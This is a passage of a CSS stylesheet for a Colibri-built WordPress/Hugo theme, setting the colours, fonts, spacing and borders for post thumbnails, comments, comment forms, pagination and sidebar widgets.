  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-72 {
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme .style-73 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-73 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-74 {
  background-color: rgba(255, 255, 255, 0);
  background-image: none;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-74 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-76 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-78 .colibri-post-content {
  margin-bottom: 0px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-78 .colibri-post-content p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-79 {
  margin-bottom: -5px;
}

html.hugo-wp-theme #colibri .style-80 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-top: 2px;
  padding-right: 5px;
}

html.hugo-wp-theme #colibri .style-81 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
  margin-right: 5px;
}

html.hugo-wp-theme #colibri .style-81 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-81 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-81 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-82 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-85 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-top: 2px;
}

html.hugo-wp-theme #colibri .style-86 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
  margin-right: 5px;
}

html.hugo-wp-theme #colibri .style-86 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-86 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-86 ul {
  list-style-type: disc;
}

html.hugo-wp-theme .style-87 > .h-y-container > *:not(:last-child) {
  margin-bottom: 23px;
}

html.hugo-wp-theme #colibri .style-87 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-88 a,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-88 a:hover,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-88 a:hover,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-88 .tags-prefix {
  margin-right: 5px;
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-89 {
  margin-top: 30px;
}

html.hugo-wp-theme #colibri .style-90 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a,
html.hugo-wp-theme #colibri .style-91 .nav-next a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-91 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-91 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-91 .post-title {
  max-width: 40ch;
}

html.hugo-wp-theme #colibri .style-92 {
  text-align: right;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a,
html.hugo-wp-theme #colibri .style-93 .nav-next a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-93 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-93 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-94 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-100 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-101 .blog-post-comments {
  padding-top: 15px;
  padding-right: 0px;
  padding-left: 0px;
  font-size: 16px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment.even {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
  font-size: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comment.odd {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
  font-size: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comments-title {
  font-family: Poppins;
  font-weight: 400;
  text-decoration: none;
  font-size: 1.25em;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-meta {
  color: #66707a;
  margin-bottom: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comment-meta p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment-author img {
  width: 60px;
  height: 60px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-101 .comment-author .url {
  font-weight: 400;
  font-style: normal;
  text-decoration: none;
  font-size: 16px;
  color: #1f2225;
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata {
  font-weight: 300;
  text-decoration: underline;
  font-size: 13px;
  color: #66707a;
  background-color: unset;
  background-image: none;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-content {
  text-decoration: none;
  font-size: 14px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment-content p {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-content a:hover {
  color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 300;
  text-decoration: underline;
  font-size: 13px;
  line-height: 1.5;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-101 .children {
  margin-left: 12px;
}

html.hugo-wp-theme #colibri .style-101 .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-reply-title {
  font-family: Poppins;
  font-weight: 400;
  font-size: 1.25em;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .comment-respond label {
  color: #131c25;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .comment-respond input:not([type="submit"]),
html.hugo-wp-theme #colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: #adbecf;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 1px;
  border-right-color: #adbecf;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #adbecf;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 1px;
  border-left-color: #adbecf;
  border-left-style: solid;
  font-family: Poppins;
  font-weight: 400;
  font-size: 16px;
  color: #1f2225;
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"] {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Poppins;
  font-weight: 400;
  text-transform: none;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Poppins;
  font-weight: 400;
  text-transform: none;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-103 {
  margin-top: -30px;
}

html.hugo-wp-theme #colibri .style-104 {
  height: auto;
  min-height: unset;
  padding-top: 15px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-110 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #f5f6f7;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-111 {
  background-color: rgba(255, 255, 255, 0);
  background-image: none;
  text-align: center;
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-111 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-116 h1,
html.hugo-wp-theme #colibri .style-116 h2,
html.hugo-wp-theme #colibri .style-116 h3,
html.hugo-wp-theme #colibri .style-116 h4,
html.hugo-wp-theme #colibri .style-116 h5,
html.hugo-wp-theme #colibri .style-116 h6 {
  margin-bottom: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  font-size: 1.5em;
}

html.hugo-wp-theme #colibri .style-116 h1:hover,
html.hugo-wp-theme #colibri .style-116 h2:hover,
html.hugo-wp-theme #colibri .style-116 h3:hover,
html.hugo-wp-theme #colibri .style-116 h4:hover,
html.hugo-wp-theme #colibri .style-116 h5:hover,
html.hugo-wp-theme #colibri .style-116 h6:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-116 h1:hover,
html.hugo-wp-theme #colibri .style-116 h2:hover,
html.hugo-wp-theme #colibri .style-116 h3:hover,
html.hugo-wp-theme #colibri .style-116 h4:hover,
html.hugo-wp-theme #colibri .style-116 h5:hover,
html.hugo-wp-theme #colibri .style-116 h6:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-124 {
  border-top-width: 1px;
  border-top-color: #e0e0e0;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #e0e0e0;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #e0e0e0;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #e0e0e0;
  border-left-style: solid;
  margin-top: 45px;
  margin-right: 15px;
  margin-left: 15px;
}

html.hugo-wp-theme #colibri .style-125 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-right: 15px;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-127 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers.current {
  margin-right: 10px;
  color: #FFFFFF;
  padding-top: 5px;
  padding-right: 14px;
  padding-bottom: 5px;
  padding-left: 14px;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers {
  margin-right: 10px;
  color: #131c25;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-129 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: #1f2225;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #1f2225;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #1f2225;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #1f2225;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-133 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-134 p,
html.hugo-wp-theme #colibri .style-134 h1,
html.hugo-wp-theme #colibri .style-134 h2,
html.hugo-wp-theme #colibri .style-134 h3,
html.hugo-wp-theme #colibri .style-134 h4,
html.hugo-wp-theme #colibri .style-134 h5,
html.hugo-wp-theme #colibri .style-134 h6 {
  font-size: 10em;
  color: #17252a;
}

html.hugo-wp-theme #colibri .style-134 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}

html.hugo-wp-theme #colibri .style-135 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-135 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-137-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-137 {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
  font-family: Open Sans;
  font-weight: 400;
  text-transform: none;
  font-size: 16px;
  line-height: 1.5em;
  letter-spacing: 1px;
  color: #03a9f4;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: none;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-137:hover,
html.hugo-wp-theme #colibri .style-137:focus {
  background-color: rgba(2, 110, 159, 0);
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .style-137:active .style-137-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-139 {
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-140 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-141 {
  margin-bottom: 0px;
  border-top-width: 1px;
  border-top-color: #adbecf;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #adbecf;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #adbecf;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #adbecf;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .style-142 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-149 {
  border-top-width: 1px;
  border-top-color: #e0e0e0;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #e0e0e0;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #e0e0e0;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #e0e0e0;
  border-left-style: solid;
  margin-top: 45px;
  margin-right: 10px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-151 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-right: 15px;
}

html.hugo-wp-theme #colibri .style-155 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-158 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-161 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-167 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-168 {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-168 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 40px;
}

html.hugo-wp-theme #colibri .style-168 .widget h1,
html.hugo-wp-theme #colibri .style-168 .widget h2,
html.hugo-wp-theme #colibri .style-168 .widget h3,
html.hugo-wp-theme #colibri .style-168 .widget h4,
html.hugo-wp-theme #colibri .style-168 .widget h5,
html.hugo-wp-theme #colibri .style-168 .widget h6 {
  font-family: Poppins;
  font-weight: 600;
  font-size: 18px;
  line-height: 1.6;
  color: #1f2225;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container {
  color: #131c25;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container a {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget ul,
html.hugo-wp-theme #colibri .style-168 .widget ol {
  list-style-type: none;
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li,
html.hugo-wp-theme #colibri .style-168 .widget ol li,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
  padding-top: 4px;
  padding-bottom: 4px;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li:hover,
html.hugo-wp-theme #colibri .style-168 .widget ol li:hover,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p:hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li:hover,
html.hugo-wp-theme #colibri .style-168 .widget ol li:hover,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p:hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget input:not([type="submit"]) {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search h1,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h2,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h3,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h4,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h5,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: #1f2225;
  background-color: #f9fafb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #dedede;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: #dedede;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: #dedede;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: #dedede;
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::-webkit-input-placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::-ms-input-placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"],
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"] {
  background-color: #f9fafb;
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #1f2225;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
